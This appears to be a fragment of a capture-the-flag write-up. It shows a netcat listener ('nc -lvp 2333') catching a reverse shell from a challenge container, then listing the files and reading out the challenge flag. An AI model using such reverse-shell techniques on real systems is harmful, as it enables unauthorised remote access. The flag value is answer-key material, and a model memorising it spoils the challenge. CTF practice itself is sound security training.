 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [111.73.45.68] port 2333 [tcp/*] accepted (family 2, sport 49766)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
ctf@88bc8ddcba61:/home/ctf$ ls
ls
flag.txt
server.py
static
templates
ctf@88bc8ddcba61:/home/ctf$ cat flag.txt
cat flag.txt
flag{3cc69fdc-25d9-4d40-93e0-582554a24c63}
ctf@88bc8ddcba61:/home/ctf$